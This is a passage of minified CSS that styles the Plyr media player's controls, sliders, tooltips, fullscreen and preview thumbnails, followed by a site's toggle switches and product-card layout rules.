.plyr__control--back{font-weight:400;font-weight:var(--plyr-font-weight-regular,400);margin:7px;margin:calc(var(--plyr-control-spacing, 10px)*.7);margin-bottom:3.5px;margin-bottom:calc(var(--plyr-control-spacing, 10px)*.7/2);padding-left:28px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7*4);position:relative;width:calc(100% - 14px);width:calc(100% - var(--plyr-control-spacing, 10px)*.7*2)}.plyr__menu__container .plyr__control--back:after{border-right-color:#728197;border-right-color:var(--plyr-menu-arrow-color,#728197);left:6.5px;left:calc(var(--plyr-control-spacing, 10px)*.7*1.5 - var(--plyr-menu-item-arrow-size, 4px))}.plyr__menu__container .plyr__control--back:before{background:#dcdfe5;background:var(--plyr-menu-back-border-color,#dcdfe5);box-shadow:0 1px 0 #fff;box-shadow:0 1px 0 var(--plyr-menu-back-border-shadow-color,#fff);content:"";height:1px;left:0;margin-top:3.5px;margin-top:calc(var(--plyr-control-spacing, 10px)*.7/2);overflow:hidden;position:absolute;right:0;top:100%}.plyr__menu__container .plyr__control--back:focus-visible:after,.plyr__menu__container .plyr__control--back:hover:after{border-right-color:initial}.plyr__menu__container .plyr__control[role=menuitemradio]{padding-left:7px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7)}.plyr__menu__container .plyr__control[role=menuitemradio]:after,.plyr__menu__container .plyr__control[role=menuitemradio]:before{border-radius:100%}.plyr__menu__container .plyr__control[role=menuitemradio]:before{background:rgba(0,0,0,.102);content:"";display:block;flex-shrink:0;height:16px;margin-right:10px;margin-right:var(--plyr-control-spacing,10px);transition:all .3s ease;width:16px}.plyr__menu__container .plyr__control[role=menuitemradio]:after{background:#fff;border:0;height:6px;left:12px;opacity:0;top:50%;transform:translateY(-50%) scale(0);transition:transform .3s ease,opacity .3s ease;width:6px}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:before{background:#00b2ff;background:var(--plyr-control-toggle-checked-background,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)))}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:after{opacity:1;transform:translateY(-50%) scale(1)}.plyr__menu__container .plyr__control[role=menuitemradio]:focus-visible:before,.plyr__menu__container .plyr__control[role=menuitemradio]:hover:before{background:rgba(35,40,47,.102)}.plyr__menu__container .plyr__menu__value{align-items:center;display:flex;margin-left:auto;margin-right:-5px;margin-right:calc(var(--plyr-control-spacing, 10px)*.7*-1 + 2px);overflow:hidden;padding-left:24.5px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7*3.5);pointer-events:none}.plyr--full-ui input[type=range]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:0;border-radius:26px;border-radius:calc(var(--plyr-range-thumb-height, 13px)*2);color:#00b2ff;color:var(--plyr-range-fill-background,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));display:block;height:19px;height:calc(var(--plyr-range-thumb-active-shadow-width, 3px)*2 + var(--plyr-range-thumb-height, 13px));margin:0;min-width:0;padding:0;transition:box-shadow .3s ease;width:100%}.plyr--full-ui input[type=range]::-webkit-slider-runnable-track{background:transparent;background-image:linear-gradient(90deg,currentColor,transparent 0);background-image:linear-gradient(to right,currentColor var(--value,0),transparent var(--value,0));border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-webkit-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2));height:13px;height:var(--plyr-range-thumb-height,13px);margin-top:-4px;margin-top:calc((var(--plyr-range-thumb-height, 13px) - var(--plyr-range-track-height, 5px))/2*-1);position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-moz-range-track{background:transparent;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-moz-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-moz-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-moz-range-thumb{background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2));height:13px;height:var(--plyr-range-thumb-height,13px);position:relative;-moz-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-moz-range-progress{background:currentColor;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px)}.plyr--full-ui input[type=range]::-ms-track{color:transparent}.plyr--full-ui input[type=range]::-ms-fill-upper,.plyr--full-ui input[type=range]::-ms-track{background:transparent;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type=range]::-ms-fill-lower{background:transparent;background:currentColor;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type=range]::-ms-thumb{background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2));height:13px;height:var(--plyr-range-thumb-height,13px);margin-top:0;position:relative;-ms-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-ms-tooltip{display:none}.plyr--full-ui input[type=range]::-moz-focus-outer{border:0}.plyr--full-ui input[type=range]:focus{outline:0}.plyr--full-ui input[type=range]:focus-visible::-webkit-slider-runnable-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr--full-ui input[type=range]:focus-visible::-moz-range-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr--full-ui input[type=range]:focus-visible::-ms-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr__poster{background-color:#000;background-color:var(--plyr-video-background,var(--plyr-video-background,#000));background-position:50% 50%;background-repeat:no-repeat;background-size:contain;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%;z-index:1}.plyr--stopped.plyr__poster-enabled .plyr__poster{opacity:1}.plyr--youtube.plyr--paused.plyr__poster-enabled:not(.plyr--stopped) .plyr__poster{display:none}.plyr__time{font-size:13px;font-size:var(--plyr-font-size-time,var(--plyr-font-size-small,13px))}.plyr__time+.plyr__time:before{content:"⁄";margin-right:10px;margin-right:var(--plyr-control-spacing,10px)}@media(max-width:767px){.plyr__time+.plyr__time{display:none}}.plyr__tooltip{background:#fff;background:var(--plyr-tooltip-background,#fff);border-radius:5px;border-radius:var(--plyr-tooltip-radius,5px);bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.149);box-shadow:var(--plyr-tooltip-shadow,0 1px 2px rgba(0,0,0,.149));color:#4a5464;color:var(--plyr-tooltip-color,#4a5464);font-size:13px;font-size:var(--plyr-font-size-small,13px);font-weight:400;font-weight:var(--plyr-font-weight-regular,400);left:50%;line-height:1.3;margin-bottom:10px;margin-bottom:calc(var(--plyr-control-spacing, 10px)/2*2);opacity:0;padding:5px 7.5px;padding:calc(var(--plyr-control-spacing, 10px)/2) calc(var(--plyr-control-spacing, 10px)/2*1.5);pointer-events:none;position:absolute;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s ease .1s,opacity .2s ease .1s;white-space:nowrap;z-index:2}.plyr__tooltip:before{border-left:4px solid transparent;border-left:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-right:4px solid transparent;border-right:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-top:4px solid #fff;border-top:var(--plyr-tooltip-arrow-size,4px) solid var(--plyr-tooltip-background,#fff);bottom:-4px;bottom:calc(var(--plyr-tooltip-arrow-size, 4px)*-1);content:"";height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr .plyr__control:focus-visible .plyr__tooltip,.plyr .plyr__control:hover .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%) scale(1)}.plyr .plyr__control:hover .plyr__tooltip{z-index:3}.plyr__controls>.plyr__control:first-child .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip{left:0;transform:translateY(10px) scale(.8);transform-origin:0 100%}.plyr__controls>.plyr__control:first-child .plyr__tooltip:before,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip:before{left:16px;left:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7)}.plyr__controls>.plyr__control:last-child .plyr__tooltip{left:auto;right:0;transform:translateY(10px) scale(.8);transform-origin:100% 100%}.plyr__controls>.plyr__control:last-child .plyr__tooltip:before{left:auto;right:16px;right:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7);transform:translateX(50%)}.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:last-child:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip{transform:translate(0) scale(1)}.plyr__progress{left:6.5px;left:calc(var(--plyr-range-thumb-height, 13px)*.5);margin-right:13px;margin-right:var(--plyr-range-thumb-height,13px);position:relative}.plyr__progress input[type=range],.plyr__progress__buffer{margin-left:-6.5px;margin-left:calc(var(--plyr-range-thumb-height, 13px)*-.5);margin-right:-6.5px;margin-right:calc(var(--plyr-range-thumb-height, 13px)*-.5);width:calc(100% + 13px);width:calc(100% + var(--plyr-range-thumb-height, 13px))}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress .plyr__tooltip{left:0;max-width:120px;overflow-wrap:break-word}.plyr__progress__buffer{-webkit-appearance:none;background:transparent;border:0;border-radius:100px;height:5px;height:var(--plyr-range-track-height,5px);left:0;margin-top:-2.5px;margin-top:calc(var(--plyr-range-track-height, 5px)/2*-1);padding:0;position:absolute;top:50%}.plyr__progress__buffer::-webkit-progress-bar{background:transparent}.plyr__progress__buffer::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:5px;min-width:var(--plyr-range-track-height,5px);-webkit-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:5px;min-width:var(--plyr-range-track-height,5px);-moz-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-ms-fill{border-radius:100px;-ms-transition:width .2s ease;transition:width .2s ease}.plyr--loading .plyr__progress__buffer{animation:plyr-progress 1s linear infinite;background-image:linear-gradient(-45deg,rgba(35,40,47,.6) 25%,transparent 0,transparent 50%,rgba(35,40,47,.6) 0,rgba(35,40,47,.6) 75%,transparent 0,transparent);background-image:linear-gradient(-45deg,var(--plyr-progress-loading-background,rgba(35,40,47,.6)) 25%,transparent 25%,transparent 50%,var(--plyr-progress-loading-background,rgba(35,40,47,.6)) 50%,var(--plyr-progress-loading-background,rgba(35,40,47,.6)) 75%,transparent 75%,transparent);background-repeat:repeat-x;background-size:25px 25px;background-size:var(--plyr-progress-loading-size,25px) var(--plyr-progress-loading-size,25px);color:transparent}.plyr--video.plyr--loading .plyr__progress__buffer{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251))}.plyr--audio.plyr--loading .plyr__progress__buffer{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6))}.plyr__progress__marker{background-color:#fff;background-color:var(--plyr-progress-marker-background,#fff);border-radius:1px;height:5px;height:var(--plyr-range-track-height,5px);position:absolute;top:50%;transform:translate(-50%,-50%);width:3px;width:var(--plyr-progress-marker-width,3px);z-index:3}.plyr__volume{align-items:center;display:flex;position:relative}.plyr__volume input[type=range]{margin-left:5px;margin-left:calc(var(--plyr-control-spacing, 10px)/2);margin-right:5px;margin-right:calc(var(--plyr-control-spacing, 10px)/2);max-width:90px;min-width:60px;position:relative;z-index:2}.plyr--audio{display:block}.plyr--audio .plyr__controls{background:#fff;background:var(--plyr-audio-controls-background,#fff);border-radius:inherit;color:#4a5464;color:var(--plyr-audio-control-color,#4a5464);padding:10px;padding:var(--plyr-control-spacing,10px)}.plyr--audio .plyr__control:focus-visible,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true]{background:#00b2ff;background:var(--plyr-audio-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));color:#fff;color:var(--plyr-audio-control-color-hover,#fff)}.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6)))}.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6)))}.plyr--full-ui.plyr--audio input[type=range]::-ms-track{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6)))}.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.102);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(35,40,47,.102))}.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.102);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(35,40,47,.102))}.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.102);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(35,40,47,.102))}.plyr--audio .plyr__progress__buffer{color:rgba(193,200,209,.6);color:var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6))}.plyr--video{overflow:hidden}.plyr--video.plyr--menu-open{overflow:visible}.plyr__video-wrapper{background:#000;background:var(--plyr-video-background,var(--plyr-video-background,#000));border-radius:inherit;height:100%;margin:auto;overflow:hidden;position:relative;width:100%}.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{aspect-ratio:16/9}@supports not (aspect-ratio:16/9){.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{height:0;padding-bottom:56.25%;position:relative}}.plyr__video-embed iframe,.plyr__video-wrapper--fixed-ratio video{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container{padding-bottom:240%;position:relative;transform:translateY(-38.28125%)}.plyr--video .plyr__controls{background:linear-gradient(transparent,rgba(0,0,0,.749));background:var(--plyr-video-controls-background,linear-gradient(transparent,rgba(0,0,0,.749)));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;bottom:0;color:#fff;color:var(--plyr-video-control-color,#fff);left:0;padding:5px;padding:calc(var(--plyr-control-spacing, 10px)/2);padding-top:20px;padding-top:calc(var(--plyr-control-spacing, 10px)*2);position:absolute;right:0;transition:opacity .4s ease-in-out,transform .4s ease-in-out;z-index:3}@media(min-width:480px){.plyr--video .plyr__controls{padding:10px;padding:var(--plyr-control-spacing,10px);padding-top:35px;padding-top:calc(var(--plyr-control-spacing, 10px)*3.5)}}.plyr--video.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none;transform:translateY(100%)}.plyr--video .plyr__control:focus-visible,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded=true]{background:#00b2ff;background:var(--plyr-video-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));color:#fff;color:var(--plyr-video-control-color-hover,#fff)}.plyr__control--overlaid{background:#00b2ff;background:var(--plyr-video-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));border:0;border-radius:100%;color:#fff;color:var(--plyr-video-control-color,#fff);display:none;left:50%;opacity:.9;padding:15px;padding:calc(var(--plyr-control-spacing, 10px)*1.5);position:absolute;top:50%;transform:translate(-50%,-50%);transition:.3s;z-index:2}.plyr__control--overlaid svg{left:2px;position:relative}.plyr__control--overlaid:focus,.plyr__control--overlaid:hover{opacity:1}.plyr--playing .plyr__control--overlaid{opacity:0;visibility:hidden}.plyr--full-ui.plyr--video .plyr__control--overlaid{display:block}.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251)))}.plyr--full-ui.plyr--video input[type=range]::-moz-range-track{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251)))}.plyr--full-ui.plyr--video input[type=range]::-ms-track{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251)))}.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px hsla(0,0%,100%,.502);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,hsla(0,0%,100%,.502))}.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px hsla(0,0%,100%,.502);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,hsla(0,0%,100%,.502))}.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px hsla(0,0%,100%,.502);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,hsla(0,0%,100%,.502))}.plyr--video .plyr__progress__buffer{color:hsla(0,0%,100%,.251);color:var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251))}.plyr:fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:fullscreen video{height:100%}.plyr:fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:fullscreen.plyr--hide-controls{cursor:none}@media(min-width:1024px){.plyr:fullscreen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge,21px)}}.plyr--fullscreen-fallback{background:#000;border-radius:0!important;bottom:0;height:100%;left:0;margin:0;position:fixed;right:0;top:0;width:100%;z-index:10000000}.plyr--fullscreen-fallback video{height:100%}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen{display:block}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr--fullscreen-fallback.plyr--hide-controls{cursor:none}@media(min-width:1024px){.plyr--fullscreen-fallback .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge,21px)}}.plyr__ads{border-radius:inherit;bottom:0;cursor:pointer;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:-1}.plyr__ads>div,.plyr__ads>div iframe{height:100%;position:absolute;width:100%}.plyr__ads:after{background:#23282f;border-radius:2px;bottom:10px;bottom:var(--plyr-control-spacing,10px);color:#fff;content:attr(data-badge-text);font-size:11px;padding:2px 6px;pointer-events:none;position:absolute;right:10px;right:var(--plyr-control-spacing,10px);z-index:3}.plyr__ads:empty:after{display:none}.plyr__cues{background:currentColor;display:block;height:5px;height:var(--plyr-range-track-height,5px);left:0;opacity:.8;position:absolute;top:50%;transform:translateY(-50%);width:3px;z-index:3}.plyr__preview-thumb{background-color:#fff;background-color:var(--plyr-tooltip-background,#fff);border-radius:8px;border-radius:var(--plyr-menu-radius,8px);bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.149);box-shadow:var(--plyr-tooltip-shadow,0 1px 2px rgba(0,0,0,.149));margin-bottom:10px;margin-bottom:calc(var(--plyr-control-spacing, 10px)/2*2);opacity:0;padding:3px;pointer-events:none;position:absolute;transform:translateY(10px) scale(.8);transform-origin:50% 100%;transition:transform .2s ease .1s,opacity .2s ease .1s;z-index:2}.plyr__preview-thumb--is-shown{opacity:1;transform:translate(0) scale(1)}.plyr__preview-thumb:before{border-left:4px solid transparent;border-left:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-right:4px solid transparent;border-right:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-top:4px solid #fff;border-top:var(--plyr-tooltip-arrow-size,4px) solid var(--plyr-tooltip-background,#fff);bottom:-4px;bottom:calc(var(--plyr-tooltip-arrow-size, 4px)*-1);content:"";height:0;left:calc(50% + var(--preview-arrow-offset));position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr__preview-thumb__image-container{background:#c1c8d1;border-radius:7px;border-radius:calc(var(--plyr-menu-radius, 8px) - 1px);overflow:hidden;position:relative;z-index:0}.plyr__preview-thumb__image-container img,.plyr__preview-thumb__image-container:after{height:100%;left:0;position:absolute;top:0;width:100%}.plyr__preview-thumb__image-container:after{border-radius:inherit;box-shadow:inset 0 0 0 1px rgba(0,0,0,.149);content:"";pointer-events:none}.plyr__preview-thumb__image-container img{max-height:none;max-width:none}.plyr__preview-thumb__time-container{background:linear-gradient(transparent,rgba(0,0,0,.749));background:var(--plyr-video-controls-background,linear-gradient(transparent,rgba(0,0,0,.749)));border-bottom-left-radius:7px;border-bottom-left-radius:calc(var(--plyr-menu-radius, 8px) - 1px);border-bottom-right-radius:7px;border-bottom-right-radius:calc(var(--plyr-menu-radius, 8px) - 1px);bottom:0;left:0;line-height:1.1;padding:20px 6px 6px;position:absolute;right:0;z-index:3}.plyr__preview-thumb__time-container span{color:#fff;font-size:13px;font-size:var(--plyr-font-size-time,var(--plyr-font-size-small,13px))}.plyr__preview-scrubbing{bottom:0;filter:blur(1px);height:100%;left:0;margin:auto;opacity:0;overflow:hidden;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .3s ease;width:100%;z-index:1}.plyr__preview-scrubbing--is-shown{opacity:1}.plyr__preview-scrubbing img{height:100%;left:0;max-height:none;max-width:none;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.plyr--no-transition{transition:none!important}.plyr__sr-only{clip:rect(1px,1px,1px,1px);border:0!important;height:1px!important;overflow:hidden;padding:0!important;position:absolute!important;width:1px!important}.plyr [hidden]{display:none!important}.c-toggle{align-items:center;display:flex;gap:var(--spacing-xxxs);justify-content:center;padding:var(--spacing-xxxs);width:-moz-fit-content;width:fit-content}.c-toggle:has(.c-toggle__input:is(:active,:focus)){outline:4px solid #fcb026}.c-toggle__switch{display:inline-block;height:1.25rem;position:relative;width:2.0625rem}.c-toggle__switch input{height:0;opacity:0;width:0}.c-toggle__slider{background:var(--button-toggle-color-secondary-switch-bg-default);border-radius:2.125rem;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.c-toggle__slider:before{background:var(--button-toggle-color-primary-switch-fg-default);border-radius:50%;bottom:3.5px;content:"";height:.8125rem;left:1rem;position:absolute;transition:.3s;width:.8125rem}.c-toggle__input:checked+.c-toggle__slider:before{left:.25rem}.c-toggle__label{font:var(--type-menu-link-md)}.unit-toggle{align-items:center;display:flex;gap:var(--spacing-xxs);justify-content:center;padding:var(--spacing-xxs) var(--spacing-xxxs)}@media(min-width:64em){.unit-toggle{justify-content:flex-end;padding-block:1.5rem}}.unit-toggle:has(.unit-toggle__input:is(:active,:focus)){outline:4px solid #fcb026}.unit-toggle__switch{display:inline-block;height:1.625rem;position:relative;width:2.6875rem}.unit-toggle__switch input{height:0;opacity:0;width:0}.unit-toggle__slider{background:var(--button-toggle-color-primary-switch-bg-default);border-radius:2.125rem;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.unit-toggle__slider:before{background:var(--button-toggle-color-primary-switch-fg-default);border-radius:50%;bottom:4px;content:"";height:1.0625rem;left:4px;position:absolute;transition:.3s;width:1.0625rem}.unit-toggle__input:checked+.unit-toggle__slider:before{transform:translateX(18px)}.unit-toggle__label{font:var(--type-menu-link-md)}.c-product-specification{width:100%}.c-product-specification__top{text-align:center}@media(min-width:64em){.c-product-specification__top{text-align:start}}.c-product-specification__heading{border-bottom:1px solid var(--border-color-default);font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-product-specification__heading{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-product-specification__heading{font:var(--type-heading-4)}}.c-product-card{min-width:100%;padding-bottom:var(--spacing-xl);position:relative}@media(min-width:64em){.c-product-card__body{padding-top:var(--spacing-md)}}.c-product-card__indicators{display:flex;flex-wrap:wrap;gap:var(--spacing-xxxs);left:var(--spacing-xxs);position:absolute;top:var(--spacing-xxs)}.c-product-card__indicators:empty{padding-bottom:0}@media(min-width:64em){.c-product-card__indicators{left:auto;position:relative;top:auto}}.c-product-card__indicator{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;font:var(--type-body-xs);padding:2px 8px 2px 4px}@media(min-width:64em){.c-product-card__main{display:flex;gap:var(--spacing-xl);padding-bottom:var(--spacing-md)}}.c-product-card__image{aspect-ratio:1/1;width:100%}@media(min-width:64em){.c-product-card__image{min-height:15.625rem;width:15.625rem}}.c-product-card__image img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-product-card__base-info{padding-bottom:2rem}.c-product-card__heading-container{display:flex;flex-direction:column;gap:var(--spacing-xxxs) var(--spacing-xs);padding-block:var(--spacing-md) var(--spacing-xxs)}@media(min-width:37.5em){.c-product-card__heading-container{padding-block:var(--spacing-sm) var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__heading-container{padding-top:0}}.c-product-card__heading{font:var(--type-heading-4)}@media(min-width:37.5em){.c-product-card__heading{font:var(--type-heading-3)}}.c-product-card__description{font:var(--type-body-md)}@media(min-width:64em){.c-product-card__description{font:var(--type-body-lg)}}.c-product-card__description a:not([class]){color:currentColor}.c-product-card__actions{display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-top:var(--spacing-xxs)}@media(min-width:37.5em){.c-product-card__actions{padding-block:var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__actions{flex-direction:row;padding-block:var(--spacing-md)}}@media(min-width:64em)and (max-width:83.49em){.c-product-card__actions .c-button{padding:var(--spacing-xxxs)}}.c-product-card__button{flex:1 0 0;padding:var(--spacing-xxs) var(--spacing-xs)}@media(min-width:83.5em){.c-product-card__button{font:var(--type-link-lg);padding:var(--spacing-xs) 